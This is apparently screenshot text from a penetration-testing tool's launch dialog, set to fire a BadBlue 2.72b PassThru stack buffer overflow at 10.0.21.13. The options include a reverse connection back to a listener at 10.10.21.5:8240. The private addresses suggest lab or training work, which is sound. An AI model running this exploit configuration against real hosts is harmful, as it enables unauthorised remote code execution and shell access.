 Attack 10.0.21.13
BadBlue 2.72b PassThru Buffer Overflow
This module exploits a stack buffer overflow in the PassThru functionality in ext.dll in BadBlue 2.72b and earlier.
Option Value
LHOST 10.10.21.5
LPORT 8240
Proxies
RHOSTS ✚ 10.0.21.13
RPORT 80
SSL 0
VHOST
Targets: 0 => BadBlue EE 2.7 Universal
Use a reverse connection
Show advanced options
Launch